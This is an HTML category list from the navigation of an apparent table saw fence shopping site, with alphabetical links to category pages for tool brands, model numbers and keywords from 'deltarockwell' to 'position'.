	<li class="cat-item cat-item-2859"><a href="https://tablesawfenceonline.com/category/deltarockwell/" >deltarockwell</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://tablesawfenceonline.com/category/deltarw/" >deltarw</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://tablesawfenceonline.com/category/desk/" >desk</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://tablesawfenceonline.com/category/dewalt/" >dewalt</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://tablesawfenceonline.com/category/dfw-powermatic/" >dfw-powermatic</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://tablesawfenceonline.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://tablesawfenceonline.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://tablesawfenceonline.com/category/diorama/" >diorama</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://tablesawfenceonline.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://tablesawfenceonline.com/category/dodecahedron/" >dodecahedron</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://tablesawfenceonline.com/category/doesn/" >doesn</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://tablesawfenceonline.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://tablesawfenceonline.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://tablesawfenceonline.com/category/draper/" >draper</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://tablesawfenceonline.com/category/dremel/" >dremel</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://tablesawfenceonline.com/category/drill/" >drill</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://tablesawfenceonline.com/category/drillpro/" >drillpro</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://tablesawfenceonline.com/category/driver/" >driver</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://tablesawfenceonline.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://tablesawfenceonline.com/category/dubby/" >dubby</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://tablesawfenceonline.com/category/dubois/" >dubois</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://tablesawfenceonline.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://tablesawfenceonline.com/category/dust/" >dust</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://tablesawfenceonline.com/category/dwe7491rs/" >dwe7491rs</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://tablesawfenceonline.com/category/dyna-lok/" >dyna-lok</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://tablesawfenceonline.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://tablesawfenceonline.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://tablesawfenceonline.com/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://tablesawfenceonline.com/category/edgewood/" >edgewood</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://tablesawfenceonline.com/category/effects/" >effects</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://tablesawfenceonline.com/category/effortless/" >effortless</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://tablesawfenceonline.com/category/einhell/" >einhell</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://tablesawfenceonline.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://tablesawfenceonline.com/category/ellis/" >ellis</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://tablesawfenceonline.com/category/emco/" >emco</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://tablesawfenceonline.com/category/engraving/" >engraving</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://tablesawfenceonline.com/category/enhanced/" >enhanced</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://tablesawfenceonline.com/category/enhancements/" >enhancements</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://tablesawfenceonline.com/category/enjoywood/" >enjoywood</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://tablesawfenceonline.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://tablesawfenceonline.com/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://tablesawfenceonline.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://tablesawfenceonline.com/category/excalibur/" >excalibur</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://tablesawfenceonline.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://tablesawfenceonline.com/category/expandable/" >expandable</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://tablesawfenceonline.com/category/extend/" >extend</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://tablesawfenceonline.com/category/extended/" >extended</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://tablesawfenceonline.com/category/external/" >external</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://tablesawfenceonline.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://tablesawfenceonline.com/category/faire/" >faire</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://tablesawfenceonline.com/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://tablesawfenceonline.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://tablesawfenceonline.com/category/fast-setup/" >fast-setup</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://tablesawfenceonline.com/category/fastcap/" >fastcap</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://tablesawfenceonline.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://tablesawfenceonline.com/category/feather/" >feather</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://tablesawfenceonline.com/category/featherboard/" >featherboard</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://tablesawfenceonline.com/category/featherboard1/" >featherboard1</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://tablesawfenceonline.com/category/featherboards/" >featherboards</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://tablesawfenceonline.com/category/fence/" >fence</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://tablesawfenceonline.com/category/fencepro/" >fencepro</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://tablesawfenceonline.com/category/fences/" >fences</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://tablesawfenceonline.com/category/festool/" >festool</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://tablesawfenceonline.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://tablesawfenceonline.com/category/finger/" >finger</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://tablesawfenceonline.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://tablesawfenceonline.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://tablesawfenceonline.com/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://tablesawfenceonline.com/category/flooring/" >flooring</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://tablesawfenceonline.com/category/flosstube/" >flosstube</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://tablesawfenceonline.com/category/flush/" >flush</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://tablesawfenceonline.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://tablesawfenceonline.com/category/fool/" >fool</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://tablesawfenceonline.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://tablesawfenceonline.com/category/freetec/" >freetec</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://tablesawfenceonline.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://tablesawfenceonline.com/category/fs255/" >fs255</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://tablesawfenceonline.com/category/fulton/" >fulton</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://tablesawfenceonline.com/category/functions/" >functions</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://tablesawfenceonline.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://tablesawfenceonline.com/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://tablesawfenceonline.com/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://tablesawfenceonline.com/category/gauge-it/" >gauge-it</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://tablesawfenceonline.com/category/geared/" >geared</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://tablesawfenceonline.com/category/geetech/" >geetech</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://tablesawfenceonline.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://tablesawfenceonline.com/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://tablesawfenceonline.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://tablesawfenceonline.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://tablesawfenceonline.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://tablesawfenceonline.com/category/given/" >given</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://tablesawfenceonline.com/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://tablesawfenceonline.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://tablesawfenceonline.com/category/glowing/" >glowing</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://tablesawfenceonline.com/category/goingmake/" >goingmake</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://tablesawfenceonline.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://tablesawfenceonline.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://tablesawfenceonline.com/category/griggio/" >griggio</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://tablesawfenceonline.com/category/grizzly/" >grizzly</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://tablesawfenceonline.com/category/guia/" >guia</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://tablesawfenceonline.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://tablesawfenceonline.com/category/hang/" >hang</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://tablesawfenceonline.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://tablesawfenceonline.com/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://tablesawfenceonline.com/category/hd-mg21/" >hd-mg21</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://tablesawfenceonline.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://tablesawfenceonline.com/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://tablesawfenceonline.com/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://tablesawfenceonline.com/category/hercules/" >hercules</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://tablesawfenceonline.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://tablesawfenceonline.com/category/high-quality/" >high-quality</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://tablesawfenceonline.com/category/hitachi/" >hitachi</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://tablesawfenceonline.com/category/hold/" >hold</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://tablesawfenceonline.com/category/holzbearbeitung/" >holzbearbeitung</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://tablesawfenceonline.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://tablesawfenceonline.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://tablesawfenceonline.com/category/hongdui/" >hongdui</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://tablesawfenceonline.com/category/hooked/" >hooked</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://tablesawfenceonline.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://tablesawfenceonline.com/category/houseables/" >houseables</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://tablesawfenceonline.com/category/idea/" >idea</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://tablesawfenceonline.com/category/improve/" >improve</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://tablesawfenceonline.com/category/improved/" >improved</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://tablesawfenceonline.com/category/improvements/" >improvements</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://tablesawfenceonline.com/category/improving/" >improving</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://tablesawfenceonline.com/category/in-line/" >in-line</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://tablesawfenceonline.com/category/inca/" >inca</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://tablesawfenceonline.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://tablesawfenceonline.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://tablesawfenceonline.com/category/include/" >include</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://tablesawfenceonline.com/category/incomplete/" >incomplete</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://tablesawfenceonline.com/category/incra/" >incra</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://tablesawfenceonline.com/category/incralock/" >incralock</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://tablesawfenceonline.com/category/increasing/" >increasing</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://tablesawfenceonline.com/category/incremental/" >incremental</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://tablesawfenceonline.com/category/indexed/" >indexed</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://tablesawfenceonline.com/category/inexpensive/" >inexpensive</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://tablesawfenceonline.com/category/ingenious/" >ingenious</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://tablesawfenceonline.com/category/injuries/" >injuries</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://tablesawfenceonline.com/category/inmes/" >inmes</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://tablesawfenceonline.com/category/innovative/" >innovative</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://tablesawfenceonline.com/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://tablesawfenceonline.com/category/insert/" >insert</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://tablesawfenceonline.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://tablesawfenceonline.com/category/installed/" >installed</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://tablesawfenceonline.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://tablesawfenceonline.com/category/izzy/" >izzy</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://tablesawfenceonline.com/category/jarmac/" >jarmac</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://tablesawfenceonline.com/category/jessem/" >jessem</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://tablesawfenceonline.com/category/jigs/" >jigs</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://tablesawfenceonline.com/category/jobsite/" >jobsite</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://tablesawfenceonline.com/category/joints/" >joints</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://tablesawfenceonline.com/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://tablesawfenceonline.com/category/jrf-14n/" >jrf-14n</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://tablesawfenceonline.com/category/jrf-14rn/" >jrf-14rn</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://tablesawfenceonline.com/category/jwts-10/" >jwts-10</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://tablesawfenceonline.com/category/kc-26fxti3030/" >kc-26fxti3030</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://tablesawfenceonline.com/category/kc-26fxti505052/" >kc-26fxti505052</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://tablesawfenceonline.com/category/kerfmaker/" >kerfmaker</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://tablesawfenceonline.com/category/kickback/" >kickback</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://tablesawfenceonline.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://tablesawfenceonline.com/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://tablesawfenceonline.com/category/kity/" >kity</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://tablesawfenceonline.com/category/kms7215/" >kms7215</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://tablesawfenceonline.com/category/kobalt/" >kobalt</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://tablesawfenceonline.com/category/kreg/" >kreg</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://tablesawfenceonline.com/category/krf-i30/" >krf-i30</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://tablesawfenceonline.com/category/krf-i50/" >krf-i50</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://tablesawfenceonline.com/category/laguna/" >laguna</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://tablesawfenceonline.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://tablesawfenceonline.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://tablesawfenceonline.com/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://tablesawfenceonline.com/category/lightly/" >lightly</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://tablesawfenceonline.com/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://tablesawfenceonline.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://tablesawfenceonline.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://tablesawfenceonline.com/category/lock/" >lock</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://tablesawfenceonline.com/category/locked/" >locked</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://tablesawfenceonline.com/category/logs/" >logs</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://tablesawfenceonline.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://tablesawfenceonline.com/category/lumber/" >lumber</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://tablesawfenceonline.com/category/lumberjack/" >lumberjack</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://tablesawfenceonline.com/category/m1025/" >m1025</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://tablesawfenceonline.com/category/m1040/" >m1040</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://tablesawfenceonline.com/category/m1050/" >m1050</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://tablesawfenceonline.com/category/machined/" >machined</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://tablesawfenceonline.com/category/machining/" >machining</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://tablesawfenceonline.com/category/machinist/" >machinist</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://tablesawfenceonline.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://tablesawfenceonline.com/category/mafell/" >mafell</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://tablesawfenceonline.com/category/magnet/" >magnet</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://tablesawfenceonline.com/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://tablesawfenceonline.com/category/magswitch/" >magswitch</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://tablesawfenceonline.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://tablesawfenceonline.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://tablesawfenceonline.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://tablesawfenceonline.com/category/makita/" >makita</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://tablesawfenceonline.com/category/mama/" >mama</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://tablesawfenceonline.com/category/mastercraft/" >mastercraft</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://tablesawfenceonline.com/category/material/" >material</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://tablesawfenceonline.com/category/maybe/" >maybe</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://tablesawfenceonline.com/category/meine/" >meine</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://tablesawfenceonline.com/category/membuat/" >membuat</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://tablesawfenceonline.com/category/menards/" >menards</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://tablesawfenceonline.com/category/metabo/" >metabo</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://tablesawfenceonline.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://tablesawfenceonline.com/category/metric/" >metric</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://tablesawfenceonline.com/category/michelle/" >michelle</a>
</li>
	<li class="cat-item cat-item-518 current-cat"><a href="https://tablesawfenceonline.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://tablesawfenceonline.com/category/micro-adjuster/" >micro-adjuster</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://tablesawfenceonline.com/category/microjig/" >microjig</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://tablesawfenceonline.com/category/microlux/" >microlux</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://tablesawfenceonline.com/category/milescraft/" >milescraft</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://tablesawfenceonline.com/category/milling/" >milling</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://tablesawfenceonline.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://tablesawfenceonline.com/category/minecraft/" >minecraft</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://tablesawfenceonline.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://tablesawfenceonline.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://tablesawfenceonline.com/category/minicraft/" >minicraft</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://tablesawfenceonline.com/category/minimax/" >minimax</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://tablesawfenceonline.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://tablesawfenceonline.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://tablesawfenceonline.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://tablesawfenceonline.com/category/miter/" >miter</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://tablesawfenceonline.com/category/miter5000/" >miter5000</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://tablesawfenceonline.com/category/mitra/" >mitra</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://tablesawfenceonline.com/category/mitre/" >mitre</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://tablesawfenceonline.com/category/mkds/" >mkds</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://tablesawfenceonline.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://tablesawfenceonline.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://tablesawfenceonline.com/category/modify/" >modify</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://tablesawfenceonline.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://tablesawfenceonline.com/category/montgomery/" >montgomery</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://tablesawfenceonline.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://tablesawfenceonline.com/category/mortise/" >mortise</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://tablesawfenceonline.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://tablesawfenceonline.com/category/msrp/" >msrp</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://tablesawfenceonline.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://tablesawfenceonline.com/category/multi-function/" >multi-function</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://tablesawfenceonline.com/category/multi-purpose/" >multi-purpose</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://tablesawfenceonline.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://tablesawfenceonline.com/category/myford/" >myford</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://tablesawfenceonline.com/category/nearly/" >nearly</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://tablesawfenceonline.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://tablesawfenceonline.com/category/needed/" >needed</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://tablesawfenceonline.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://tablesawfenceonline.com/category/new-craftsman/" >new-craftsman</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://tablesawfenceonline.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://tablesawfenceonline.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://tablesawfenceonline.com/category/northfield/" >northfield</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://tablesawfenceonline.com/category/oskool/" >o&#039;skool</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://tablesawfenceonline.com/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://tablesawfenceonline.com/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://tablesawfenceonline.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://tablesawfenceonline.com/category/options/" >options</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://tablesawfenceonline.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://tablesawfenceonline.com/category/outfeed/" >outfeed</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://tablesawfenceonline.com/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://tablesawfenceonline.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://tablesawfenceonline.com/category/paralleling/" >paralleling</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://tablesawfenceonline.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://tablesawfenceonline.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://tablesawfenceonline.com/category/parts-complete/" >parts-complete</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://tablesawfenceonline.com/category/parts-holder/" >parts-holder</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://tablesawfenceonline.com/category/parts-ripping/" >parts-ripping</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://tablesawfenceonline.com/category/patio/" >patio</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://tablesawfenceonline.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://tablesawfenceonline.com/category/picador/" >picador</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://tablesawfenceonline.com/category/picket/" >picket</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://tablesawfenceonline.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://tablesawfenceonline.com/category/pimp/" >pimp</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://tablesawfenceonline.com/category/please/" >please</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://tablesawfenceonline.com/category/pm1000/" >pm1000</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://tablesawfenceonline.com/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://tablesawfenceonline.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://tablesawfenceonline.com/category/portaband/" >portaband</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://tablesawfenceonline.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://tablesawfenceonline.com/category/portamate/" >portamate</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://tablesawfenceonline.com/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://tablesawfenceonline.com/category/position/" >position</a>
</li>
